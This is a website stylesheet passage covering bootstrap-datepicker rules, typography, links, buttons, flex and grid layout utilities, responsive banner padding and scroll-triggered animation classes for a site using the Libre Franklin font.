span{display:block;width:23%;height:54px;line-height:54px;float:left;margin:1%;cursor:pointer;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.datepicker table tr td span.focused,.datepicker table tr td span:hover{background:#eee}.datepicker table tr td span.disabled,.datepicker table tr td span.disabled:hover{background:0 0;color:#999;cursor:default}.datepicker table tr td span.active,.datepicker table tr td span.active.disabled,.datepicker table tr td span.active.disabled:hover,.datepicker table tr td span.active:hover{background-color:#006dcc;background-image:-moz-linear-gradient(to bottom,#08c,#04c);background-image:-ms-linear-gradient(to bottom,#08c,#04c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#04c));background-image:-webkit-linear-gradient(to bottom,#08c,#04c);background-image:-o-linear-gradient(to bottom,#08c,#04c);background-image:linear-gradient(to bottom,#08c,#04c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#08c', endColorstr='#0044cc', GradientType=0);border-color:#04c #04c #002a80;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.datepicker table tr td span.active.active,.datepicker table tr td span.active.disabled,.datepicker table tr td span.active.disabled.active,.datepicker table tr td span.active.disabled.disabled,.datepicker table tr td span.active.disabled:active,.datepicker table tr td span.active.disabled:hover,.datepicker table tr td span.active.disabled:hover.active,.datepicker table tr td span.active.disabled:hover.disabled,.datepicker table tr td span.active.disabled:hover:active,.datepicker table tr td span.active.disabled:hover:hover,.datepicker table tr td span.active.disabled:hover[disabled],.datepicker table tr td span.active.disabled[disabled],.datepicker table tr td span.active:active,.datepicker table tr td span.active:hover,.datepicker table tr td span.active:hover.active,.datepicker table tr td span.active:hover.disabled,.datepicker table tr td span.active:hover:active,.datepicker table tr td span.active:hover:hover,.datepicker table tr td span.active:hover[disabled],.datepicker table tr td span.active[disabled]{background-color:#04c}.datepicker table tr td span.active.active,.datepicker table tr td span.active.disabled.active,.datepicker table tr td span.active.disabled:active,.datepicker table tr td span.active.disabled:hover.active,.datepicker table tr td span.active.disabled:hover:active,.datepicker table tr td span.active:active,.datepicker table tr td span.active:hover.active,.datepicker table tr td span.active:hover:active{background-color:#039\9}.datepicker table tr td span.new,.datepicker table tr td span.old{color:#999}.datepicker .datepicker-switch{width:145px}.datepicker .datepicker-switch,.datepicker .next,.datepicker .prev,.datepicker tfoot tr th{cursor:pointer}.datepicker .datepicker-switch:hover,.datepicker .next:hover,.datepicker .prev:hover,.datepicker tfoot tr th:hover{background:#eee}.datepicker .next.disabled,.datepicker .prev.disabled{visibility:hidden}.datepicker .cw{font-size:10px;width:12px;padding:0 2px 0 5px;vertical-align:middle}.input-append.date .add-on,.input-prepend.date .add-on{cursor:pointer}.input-append.date .add-on i,.input-prepend.date .add-on i{margin-top:3px}.input-daterange input{text-align:center}.input-daterange input:first-child{-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.input-daterange input:last-child{-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.input-daterange .add-on{display:inline-block;width:auto;min-width:16px;height:18px;padding:4px 5px;font-weight:400;line-height:18px;text-align:center;text-shadow:0 1px 0 #fff;vertical-align:middle;background-color:#eee;border:1px solid #ccc;margin-left:-5px;margin-right:-5px}
/* General Body */
body, html {
    /*font-family: franklin-gothic-urw, sans-serif;*/
    font-family: 'Libre Franklin', sans-serif;
    font-weight: 400;
    color: #2C2A29;
    font-size: 14px;
    line-height: 1.5;
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    font-smoothing: antialiased;
    overflow-x: hidden;
    overflow-y: auto;
}

@media(min-width: 1200px) {
    body, html {
        font-size: 17px;
    }
}

@media(min-width: 1800px) {
    body, html {
        font-size: 20px;
    }
}


@media(max-width:767px) {
  .difference-filter .col-xs-6 {
    margin-bottom: 2em;
  }
  .difference-filter .col-xs-6:last-child {
    margin-bottom: 0;
  }
}

  /* Headings */
  h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {
    /*font-family: franklin-gothic-urw, sans-serif;*/
    font-family: 'Libre Franklin', sans-serif;
    margin-top: 0;
    margin-bottom:0;
    position:relative;
}

h1, .h1, .headline-xl {
    font-size: 2.5em;
    line-height: 1.2;
    font-weight:700;
}

h2, .h2, .headline-large {
    font-size: 1.2em;
    line-height: 1.2;
    font-weight:500;
}

h3, .h3, .headline {
    font-size: 1.5em;
    text-transform: none;
    line-height: 1.3;
}

h4, .h4, .headline-small {
    font-size: 1.25em;
    font-weight: 600;
    line-height: 1.3;
}

h5, .h5, .headline-xs {
    font-size: 1em;
    line-height: 1.3;
}

/* Content */

p {
    margin-top: 0;
    margin-bottom: 1em;
}

    p:last-of-type {
        margin-bottom: 0;
    }

.large {
    font-size: 1.125em;
}

.base {
    font-size: 1em;
}

.small {
    font-size: 16px;
}

.mb-none {
    margin-bottom: 0;
}

.text-white {
    color: #fff;
}

.text-gray {
    color:#9a9a9a;
}

.text-lt-gray {
    color: #DEE3EB;
}

.uppercase {
    text-transform: uppercase;
}

.bold, strong {
    font-weight: 600;
}

.normal {
    font-weight: 400;
}

.italic {
    font-style:italic;
}

.text-center {
    text-align:center;
}

ul.list-none {
    list-style: none;
    padding-left:0;
}

ul.mb-none, ul.mb-none li:last-child {
    margin-bottom:0;
}

ul li {
    margin-bottom:1em; /* Set to desired margin */
}

.navbar ul li {
    margin-bottom:0; /* Remove on nav list */
}

/* Links */

a {
    color: #C8102E; /* Set to desired color */
    transition: all .15s !important;
    outline: 0;
}

    a:hover, a:focus {
        color: inherit;
    }

    a.white {
        color:#fff;
    }

        a.white:hover, a.white:focus {
            color: #fff;
            text-decoration: underline;
        }

    a.red {
        color: #E21A23;
    }

        a.red:hover, a.red:focus {
            text-decoration: underline;
        }

    a.blank {
        color: inherit;
    }

        a.blank:hover, a.blank:focus {
            text-decoration: none;
        }

        a.blank.hover-orange:hover {
            color: #ef4f35;
        }

    a.link, span.link {
        text-transform: uppercase;
        font-size: 16px;
        letter-spacing: .5px;
        font-weight: 700;
        color: #C8102E;
        position: relative;
        display: inline-block;
        padding-right: 20px;
    }

        a.link:before, span.link:before {
            content: "\e900";
            font-family: 'icomoon';
            font-size: 9px;
            position: absolute;
            top: 6px;
            right: 0;
        }

        a.link:hover, span.link:hover {
            text-decoration: none;
        }

        a.link.white, span.link.white {
            color: #fff;
        }

/* Buttons */

.btn {
    background: #D22030;
    border: none;
    border-radius: 0;
    color: #fff;
    display: inline-block;
    white-space:nowrap;
    font-weight: bold;
    padding: 12px 45px 12px 15px;
    position: relative;
    text-transform: uppercase;
    font-size: 16px;
    letter-spacing: 1px;
    white-space: nowrap;
    font-weight: 800;
    /*overflow: hidden;*/
    height:48px;
}

    .btn:before {
        content: "\e900";
        font-family: 'icomoon';
        position: absolute;
        font-size: 48px;
        color: rgba(0,0,0,0.2);
        line-height: 1;
        top: 0;
        right: 0;
    }


    .btn.square {
        border-radius: 0;
        padding: 1em 1.5em;
        font-weight: 600;
        letter-spacing: 0;
    }

button {
    transition: all .15s;
    cursor: pointer;
}

/* Global Background */

.background-cover {
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
}

.bg-dk-gray {
    background-color:#222;
}

.bg-gray {
    background-color: #54565A;
}

.bg-md-gray {
    background-color: #d5d5d5;
}

.bg-lt-gray {
    background-color: #DEE3EB;
}

.bg-black {
    background-color:#000;
}

.bg-red {
    background-color: #D22030;
}

/* Global Images */

img {
    max-width: 100%;
}

/* Content Positioning */

.relative {
    position: relative;
}

.h100 {
    height: 100%;
}

.block {
    display:block;
}

.margin-center {
	margin-left: auto;
	margin-right: auto;
}

/* Jump Nav */

.JumpNav {
    position: absolute;
    top: -200px;
    z-index: 500;
    color: #ffffff;
    background: #666666;
    padding: 5px;
}

    .JumpNav:focus {
        top: 0;
        left: 0;
        color: #ffffff;
    }

/* Layout */

.flex-row {
    display: flex;
    -ms-flex-wrap: wrap;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    clear: both;
}

    .flex-row.container:before, .flex-row.container:after, .flex-row.row:before, .flex-row.row:after {
        content: normal;
    }

.flex-1 {
    flex: 1;
}

.flex-0 {
    flex: 0;
}

.flex-center {
    display: flex;
    align-items: center;
    height: 100%;
}

.flex-column {
    display: flex;
    -ms-flex-direction: column;
    -webkit-flex-direction: column;
    flex-direction: column;
    clear: both;
    height: 100%;
}

.flex-column_bottom {
    margin-top: auto;
}

@media(min-width: 576px) {
    .flex-row-sm {
        display: flex;
        -ms-flex-wrap: wrap;
        -webkit-flex-wrap: wrap;
        flex-wrap: wrap;
        clear: both;
    }

        .flex-row-sm.container:before, .flex-row-sm.container:after, .flex-row-sm.row:before, .flex-row-sm.row:after {
            content: normal;
        }

    .flex-1-sm {
        flex: 1;
    }

    .flex-0-sm {
        flex: 0;
    }

    .flex-center-sm {
        display: flex;
        align-items: center;
        height: 100%;
    }

    .flex-column-sm {
        display: flex;
        -ms-flex-direction: column;
        -webkit-flex-direction: column;
        flex-direction: column;
        clear: both;
        height: 100%;
    }

    .flex-column_bottom-sm {
        margin-top: auto;
    }
}

@media(min-width: 768px) {
    .flex-row-md {
        display: flex;
        -ms-flex-wrap: wrap;
        -webkit-flex-wrap: wrap;
        flex-wrap: wrap;
        clear: both;
    }

        .flex-row-md.container:before, .flex-row-md.container:after, .flex-row-md.row:before, .flex-row-md.row:after {
            content: normal;
        }

    .flex-1-md {
        flex: 1;
    }

    .flex-0-md {
        flex: 0;
    }

    .flex-center-md {
        display: flex;
        align-items: center;
        height: 100%;
    }

    .flex-column-md {
        display: flex;
        -ms-flex-direction: column;
        -webkit-flex-direction: column;
        flex-direction: column;
        clear: both;
        height: 100%;
    }

    .flex-column_bottom-md {
        margin-top: auto;
    }
}

@media(min-width: 992px) {
    .flex-row-lg {
        display: flex;
        -ms-flex-wrap: wrap;
        -webkit-flex-wrap: wrap;
        flex-wrap: wrap;
        clear: both;
    }

        .flex-row-lg.container:before, .flex-row-lg.container:after, .flex-row-lg.row:before, .flex-row-lg.row:after {
            content: normal;
        }

    .flex-1-lg {
        flex: 1;
    }

    .flex-0-lg {
        flex: 0;
    }

    .flex-center-lg {
        display: flex;
        align-items: center;
        height: 100%;
    }

    .flex-column-lg {
        display: flex;
        -ms-flex-direction: column;
        -webkit-flex-direction: column;
        flex-direction: column;
        clear: both;
        height: 100%;
    }

    .flex-column_bottom-lg {
        margin-top: auto;
    }
}

@media(min-width: 1200px) {
    .flex-row-xl {
        display: flex;
        -ms-flex-wrap: wrap;
        -webkit-flex-wrap: wrap;
        flex-wrap: wrap;
        clear: both;
    }

        .flex-row-xl.container:before, .flex-row-xl.container:after, .flex-row-xl.row:before, .flex-row-xl.row:after {
            content: normal;
        }

    .flex-1-xl {
        flex: 1;
    }

    .flex-0-xl {
        flex: 0;
    }

    .flex-center-xl {
        display: flex;
        align-items: center;
        height: 100%;
    }

    .flex-column-xl {
        display: flex;
        -ms-flex-direction: column;
        -webkit-flex-direction: column;
        flex-direction: column;
        clear: both;
        height: 100%;
    }

    .flex-column_bottom-xl {
        margin-top: auto;
    }
}

/* Row Padding */

@media(min-width: 1200px) {
    .row.wide-padding {
        margin-left: -30px !important;
        margin-right: -30px !important;
    }

        .row.wide-padding > [class *= col] {
            padding-left: 30px !important;
            padding-right: 30px !important;
        }
}

@media(min-width: 1600px) {
    .row.wide-padding {
        margin-left: -40px !important;
        margin-right: -40px !important;
    }

        .row.wide-padding > [class *= col] {
            padding-left: 40px !important;
            padding-right: 40px !important;
        }
}

@media(min-width: 1800px) {
    .row.wide-padding {
        margin-left: -50px !important;
        margin-right: -50px !important;
    }

        .row.wide-padding > [class *= col] {
            padding-left: 50px !important;
            padding-right: 50px !important;
        }
}

.row.no-padding {
    margin-left: 0 !important;
    margin-right: 0 !important;
}

    .row.no-padding > [class *= col] {
        padding-left: 0 !important;
        padding-right: 0 !important;
    }

.row.small-padding {
    margin-left: -8px !important;
    margin-right: -8px !important;
}

    .row.small-padding > [class *= col] {
        padding-left: 8px !important;
        padding-right: 8px !important;
    }

.row.xs-padding {
    margin-left: -2px !important;
    margin-right: -2px !important;
}

    .row.xs-padding > [class *= col] {
        padding-left: 2px !important;
        padding-right: 2px !important;
        margin-bottom: 4px;
    }

/* Padding */

.banner-padding, .banner-padding-top {
    padding-top: 2.5em;
}

.banner-padding, .banner-padding-bottom {
    padding-bottom: 2.5em;
}

.md-banner-padding, .md-banner-padding-top {
    padding-top: 2.25em;
}

.md-banner-padding, .md-banner-padding-bottom {
    padding-bottom: 2.25em;
}

.sm-banner-padding, .sm-banner-padding-top {
    padding-top: 1.25em;
}

.sm-banner-padding, .sm-banner-padding-bottom {
    padding-bottom: 1.25em;
}

.xs-banner-padding, .xs-banner-padding-top {
    padding-top: .75em;
}

.xs-banner-padding, .xs-banner-padding-bottom {
    padding-bottom: .75em;
}

.xl-banner-padding, .xl-banner-padding-top {
    padding-top: 2.5em;
}

.xl-banner-padding, .xl-banner-padding-bottom {
    padding-bottom: 2.5em;
}

@media(min-width: 768px) and (min-height:600px) {
    .banner-padding, .banner-padding-top {
        padding-top: 3.5em;
    }

    .banner-padding, .banner-padding-bottom {
        padding-bottom: 3.5em;
    }

    .md-banner-padding, .md-banner-padding-top {
        padding-top: 3em;
    }

    .md-banner-padding, .md-banner-padding-bottom {
        padding-bottom: 3em;
    }

    .sm-banner-padding, .sm-banner-padding-top {
        padding-top: 1.5em;
    }

    .sm-banner-padding, .sm-banner-padding-bottom {
        padding-bottom: 1.5em;
    }

    .xs-banner-padding, .xs-banner-padding-top {
        padding-top: 1em;
    }

    .xs-banner-padding, .xs-banner-padding-bottom {
        padding-bottom: 1em;
    }

    .xl-banner-padding, .xl-banner-padding-top {
        padding-top: 6em;
    }

    .xl-banner-padding, .xl-banner-padding-bottom {
        padding-bottom: 6em;
    }
}

@media(min-width: 1200px) and (min-height:760px) {
    .banner-padding, .banner-padding-top {
        padding-top: 4.5em;
    }

    .banner-padding, .banner-padding-bottom {
        padding-bottom: 4.5em;
    }

    .md-banner-padding, .md-banner-padding-top {
        padding-top: 3.5em;
    }

    .md-banner-padding, .md-banner-padding-bottom {
        padding-bottom: 3.5em;
    }

    .sm-banner-padding, .sm-banner-padding-top {
        padding-top: 2em;
    }

    .sm-banner-padding, .sm-banner-padding-bottom {
        padding-bottom: 2em;
    }

    .xs-banner-padding, .xs-banner-padding-top {
        padding-top: 1.25em;
    }

    .xs-banner-padding, .xs-banner-padding-bottom {
        padding-bottom: 1.25em;
    }

    .xl-banner-padding, .xl-banner-padding-top {
        padding-top: 7.5em;
    }

    .xl-banner-padding, .xl-banner-padding-bottom {
        padding-bottom: 7.5em;
    }
}

@media(min-width: 1600px) {
    .banner-padding, .banner-padding-top {
        padding-top: 5em;
    }

    .banner-padding, .banner-padding-bottom {
        padding-bottom: 5em;
    }

    .md-banner-padding, .md-banner-padding-top {
        padding-top: 4em;
    }

    .md-banner-padding, .md-banner-padding-bottom {
        padding-bottom: 4em;
    }

    .sm-banner-padding, .sm-banner-padding-top {
        padding-top: 2.25em;
    }

    .sm-banner-padding, .sm-banner-padding-bottom {
        padding-bottom: 2.25em;
    }

    .xs-banner-padding, .xs-banner-padding-top {
        padding-top: 1.5em;
    }

    .xs-banner-padding, .xs-banner-padding-bottom {
        padding-bottom: 1.5em;
    }

    .xl-banner-padding, .xl-banner-padding-top {
        padding-top: 10em;
    }

    .xl-banner-padding, .xl-banner-padding-bottom {
        padding-bottom: 10em;
    }
}

/* Custom Containers */
.container {
    position:relative;
}

.container-small {
    padding-left: 15px;
    padding-right: 15px;
}

.container-small:before, .container-small:after {
    content: " ";
    display: table;
    clear: both;
}

@media(min-width: 1200px) {
    .container-small {
        width: 860px;
        margin-left: auto;
        margin-right: auto;
    }
}

.container-large {
    padding-left: 15px;
    padding-right: 15px;
}

    .container-large:before, .container-large:after {
        content: " ";
        display: table;
        clear: both;
    }

@media(min-width: 1600px) {
    .container-large {
        max-width: 1500px;
        margin-left: auto;
        margin-right: auto;
    }
}

/*@media(min-width: 1800px) {
    .container-large {
        max-width: 1700px;
    }
}*/

/*.container {
    padding-left: 15px;
    padding-right: 15px;
}

    .container:before, .container:after {
        content: " ";
        display: table;
        clear: both;
    }

@media(min-width: 1600px) {
    .container {
        max-width: 1500px;
        margin-left: auto;
        margin-right: auto;
    }
}

@media(min-width: 1800px) {
    .container {
        max-width: 1700px;
    }
}*/


/*  XXL Breakpoint */
.col-xxl-1, .col-xxl-2, .col-xxl-3, .col-xxl-4, .col-xxl-5, .col-xxl-6, .col-xxl-7, .col-xxl-8, .col-xxl-9, .col-xxl-10, .col-xxl-11, .col-xxl-12, .col-xxl,
.col-xxl-auto {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
}

@media (min-width: 1600px) {
  .col-xxl {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-xxl-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-xxl-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-xxl-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-xxl-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-xxl-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-xxl-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-xxl-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-xxl-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-xxl-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-xxl-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-xxl-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-xxl-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-xxl-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-xxl-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .order-xxl-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .order-xxl-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .order-xxl-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .order-xxl-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .order-xxl-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .order-xxl-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .order-xxl-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .order-xxl-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .order-xxl-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .order-xxl-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .order-xxl-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .order-xxl-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .order-xxl-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .order-xxl-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .offset-xxl-0 {
    margin-left: 0;
  }
  .offset-xxl-1 {
    margin-left: 8.333333%;
  }
  .offset-xxl-2 {
    margin-left: 16.666667%;
  }
  .offset-xxl-3 {
    margin-left: 25%;
  }
  .offset-xxl-4 {
    margin-left: 33.333333%;
  }
  .offset-xxl-5 {
    margin-left: 41.666667%;
  }
  .offset-xxl-6 {
    margin-left: 50%;
  }
  .offset-xxl-7 {
    margin-left: 58.333333%;
  }
  .offset-xxl-8 {
    margin-left: 66.666667%;
  }
  .offset-xxl-9 {
    margin-left: 75%;
  }
  .offset-xxl-10 {
    margin-left: 83.333333%;
  }
  .offset-xxl-11 {
    margin-left: 91.666667%;
  }

  .mb-xxl-0 {
    margin-bottom: 0!important;
  }
}


/* Animations */

@media(min-width: 767px) {
    .animate.yellow-line {
        transform: scaleX(0);
        transform-origin: 0 0;
        opacity: 0;
        -moz-transition: all 1.4s;
        -o-transition: all 1.4s;
        -webkit-transition: all 1.4s;
        transition: all 1.4s;
    }

    .animate.active.yellow-line {
        opacity: 1;
        transform: scaleX(1);
    }

    .popUp {
        -webkit-transform: translate3d(0,25px,0);
        -moz-transform: translate3d(0,25px,0);
        -ms-transform: translate3d(0,25px,0);
        -o-transform: translate3d(0,25px,0);
        transform: translate3d(0,25px,0);
        -moz-transition: all .4s;
        -o-transition: all .4s;
        -webkit-transition: all .4s;
        transition: all .4s;
    }

        .popUp.active {
            -webkit-transform: translate3d(0,0,0);
            -moz-transform: translate3d(0,0,0);
            -ms-transform: translate3d(0,0,0);
            -o-transform: translate3d(0,0,0);
            transform: translate3d(0,0,0);
        }

    .dropDown {
        -webkit-transform: translate3d(0, -100%, 0);
        -moz-transform: translate3d(0, -100%, 0);
        -ms-transform: translate3d(0, -100%, 0);
        -o-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
        -moz-transition: all .4s cubic-bezier(.3,.02,.3,1.01);
        -o-transition: all .4s cubic-bezier(.3,.02,.3,1.01);
        -webkit-transition: all .4s cubic-bezier(.3,.02,.3,1.01);
        transition: all .4s cubic-bezier(.3,.02,.3,1.01);
    }

        .dropDown.active {
            -webkit-transform: translate3d(0, 0, 0);
            -moz-transform: translate3d(0, 0, 0);
            -ms-transform: translate3d(0, 0, 0);
            -o-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
        }

    .textUp {
        -webkit-transform: translate3d(0,40px,0);
        -moz-transform: translate3d(0,40px,0);
        -ms-transform: translate3d(0,40px,0);
        -o-transform: translate3d(0,40px,0);
        transform: translate3d(0,40px,0);
        -moz-transition: all 1.6s cubic-bezier(.075,.82,.165,1);
        -o-transition: all 1.6s cubic-bezier(.075,.82,.165,1);
        -webkit-transition: all 1.6s cubic-bezier(.075,.82,.165,1);
        transition: all 1.6s cubic-bezier(.075,.82,.165,1);
        opacity: 0;
    }

    .textUpLong {
        -webkit-transform: translate3d(0,120px,0);
        -moz-transform: translate3d(0,120px,0);
        -ms-transform: translate3d(0,120px,0);
        -o-transform: translate3d(0,120px,0);
        transform: translate3d(0,120px,0);
        -moz-transition: all 2s cubic-bezier(.075,.82,.165,1);
        -o-transition: all 2s cubic-bezier(.075,.82,.165,1);
        -webkit-transition: all 2s cubic-bezier(.075,.82,.165,1);
        transition: all 2s cubic-bezier(.075,.82,.165,1);
        opacity: 0;
    }

        .textUp.active,
        .textUpLong.active {
            -webkit-transform: translate3d(0,0,0);
            -moz-transform: translate3d(0,0,0);
            -ms-transform: translate3d(0,0,0);
            -o-transform: translate3d(0,0,0);
            transform: translate3d(0,0,0);
            opacity: 1;
        }

    .fadeIn {
        -moz-transition: all .68s;
        -o-transition: all .68s;
        -webkit-transition: all .68s;
        transition: all .68s;
        opacity: 0;
    }

        .fadeIn.active, .animate.active .fadeIn {
            opacity: 1;
        }

    .fadeInLeft {
        -moz-transition: all .52s;
        -o-transition: all .52s;
        -webkit-transition: all .52s;
        transition: all .52s;
        transform: translate3d(-20px, 0, 0);
        opacity: 0;
    }

        .fadeInLeft.active {
            opacity: 1;
            transform: translate3d(0, 0, 0);
        }

    .fadeInLeftLong {
        -moz-transition: all .52s;
        -o-transition: all .52s;
        -webkit-transition: all .52s;
        transition: all .52s;
        transform: translate3d(-35px, 0, 0);
        opacity: 0;
    }

        .fadeInLeftLong.active {
            opacity: 1;
            transform: translate3d(0, 0, 0);
        }

    .fadeDown {
        -moz-transition: all .52s;
        -o-transition: all .52s;
        -webkit-transition: all .52s;
        transition: all .52s;
        transform: translate3d(0, -20px, 0);
        opacity: 0;
    }

        .fadeDown.active {
            opacity: 1;
            transform: translate3d(0, 0, 0);
        }

    .date.textUp:after {
        -webkit-transform: translate3d(0,30px,0);
        -moz-transform: translate3d(0,30px,0);
        -ms-transform: translate3d(0,30px,0);
        -o-transform: translate3d(0,30px,0);
        transform: translate3d(0,30px,0);
        opacity: 0;
        -moz-transition: all 1.6s cubic-bezier(.075,.82,.165,1);
        -o-transition: all 1.6s cubic-bezier(.075,.82,.165,1);
        -webkit-transition: all 1.6s cubic-bezier(.075,.82,.165,1);
        transition: all 1.6s cubic-bezier(.075,.82,.165,1);
    }

    .date.textUp.active:after {
        -webkit-transform: translate3d(0,0,0);
        -moz-transform: translate3d(0,0,0);
        -ms-transform: translate3d(0,0,0);
        -o-transform: translate3d(0,0,0);
        transform: translate3d(0,0,0);
        transition-delay: .2s;
        opacity: 1;
    }

    .textUpLong .slow {
        -webkit-transform: translate3d(0,40px,0);
        -moz-transform: translate3d(0,40px,0);
        -ms-transform: translate3d(0,40px,0);
        -o-transform: translate3d(0,40px,0);
        transform: translate3d(0,40px,0);
        opacity: 0;
        -moz-transition: all 1.6s cubic-bezier(.075,.82,.165,1);
        -o-transition: all 1.6s cubic-bezier(.075,.82,.165,1);
        -webkit-transition: all 1.6s cubic-bezier(.075,.82,.165,1);
        transition: all 1.6s cubic-bezier(.075,.82,.165,1);
    }

    .textUpLong.active .slow {
        -webkit-transform: translate3d(0,0,0);
        -moz-transform: translate3d(0,0,0);
        -ms-transform: translate3d(0,0,0);
        -o-transform: translate3d(0,0,0);
        transform: translate3d(0,0,0);
        opacity: 1;
    }

    .slideDown {
        -webkit-transform: translate3d(0,-16px,0);
        -moz-transform: translate3d(0,-16px,0);
        -ms-transform: translate3d(0,-16px,0);
        -o-transform: translate3d(0,-16px,0);
        transform: translate3d(0,-16px,0);
        -moz-transition: all .6s cubic-bezier(.8,-0.93,.79,.94);
        -o-transition: all .6s cubic-bezier(.8,-0.93,.79,.94);
        -webkit-transition: all .6s cubic-bezier(.8,-0.93,.79,.94);
        transition: all .6s cubic-bezier(.8,-0.93,.79,.94);
    }


        .slideDown.active {
            -webkit-transform: translate3d(0,0,0);
            -moz-transform: translate3d(0,0,0);
            -ms-transform: translate3d(0,0,0);
            -o-transform: translate3d(0,0,0);
            transform: translate3d(0,0,0);
        }

    .slideInLeft {
        -webkit-transform: translate3d(-200%,0,0);
        -moz-transform: translate3d(-200%,0,0);
        -ms-transform: translate3d(-200%,0,0);
        -o-transform: translate3d(-200%,0,0);
        transform: translate3d(-200%,0,0);
        -moz-transition: all 1s;
        -o-transition: all 1s;
        -webkit-transition: all 1s;
        transition: all 1s;
    }

        .slideInLeft.active {
            -webkit-transform: translate3d(0,0,0);
            -moz-transform: translate3d(0,0,0);
            -ms-transform: translate3d(0,0,0);
            -o-transform: translate3d(0,0,0);
            transform: translate3d(0,0,0);
            -moz-transition: all 1s cubic-bezier(.075,.82,.165,1);
            -o-transition: all 1s cubic-bezier(.075,.82,.165,1);
            -webkit-transition: all 1s cubic-bezier(.075,.82,.165,1);
            transition: all 1s cubic-bezier(.075,.82,.165,1);
        }

    .slideInRight {
        -webkit-transform: translate3d(100vw,0,0);
        -moz-transform: translate3d(100vw,0,0);
        -ms-transform: translate3d(100vw,0,0);
        -o-transform: translate3d(100vw,0,0);
        transform: translate3d(100vw,0,0);
        -moz-transition: all 1s;
        -o-transition: all 1s;
        -webkit-transition: all 1s;
        transition: all 1s;
    }

        .slideInRight.active {
            -webkit-transform: translate3d(0,0,0);
            -moz-transform: translate3d(0,0,0);
            -ms-transform: translate3d(0,0,0);
            -o-transform: translate3d(0,0,0);
            transform: translate3d(0,0,0);
        }

    .animate.swing {
        transition: .5s ease-in-out;
        -webkit-transform: rotatex(-90deg) translateZ(0);
        -ms-transform: rotatex(-90deg) translateZ(0);
        transform: rotatex(-90deg) translateZ(0);
        -webkit-transform-origin: 0 0 0;
        -ms-transform-origin: 0 0 0;
        transform-origin: 0 0 0;
        opacity: 0;
    }

    .animate.active.swing {
        -webkit-transform: rotatex(0) translateZ(0);
        -ms-transform: rotatex(0) translateZ(0);
        transform: rotatex(0) translateZ(0);
        opacity: 1;
    }

    .animate.expand {
        transition: .45s;
        -webkit-transform: scale(.75) translateZ(0);
        -ms-transform: scale(.75) translateZ(0);
        transform: scale(.75) translateZ(0);
        opacity: .25;
    }

        .animate.expand.active {
            -webkit-transform: scale(1) translateZ(0);
            -ms-transform: scale(1) translateZ(0);
            transform: scale(1) translateZ(0);
            opacity: 1;
        }

    .delay1 {
        transition-delay: .15s;
    }
}

.sharethis-inline-share-buttons-hidden {
  display: none !important;
  margin-top: 10px
}

/* New changes 16 July 2024 */
.tittle__space h2 {
  font-size: 24px;
  line-height: 28px;
  font-weight: 500;
  margin-bottom:1rem !important;
}
.tittle__space h2 img {
  margin-bottom: 1rem;
  max-width: 650px;
  width:100%;
}
.footer__logo {
  max-width: 95px;
}
@media (min-width:992px) {
  .tittle__space h2 {
    font-size: 28px;
    line-height: 42px;
    margin-bottom: 1.5rem !important;
  }
}
@media (min-width:1400px) {
  .tittle__space h2 {
    font-size: 36px;
    line-height: 54px;
  }
}

/*------------ Utility/Reset - Start ---*/
.bg-white {
  background-color: #ffffff;
}

.bg-gray {
  background-color: #54565A
}

.bg-lt-gray {
  background-color: #E2E8EF
}

.bg-md-gray {
  background-color: #d5d5d5
}

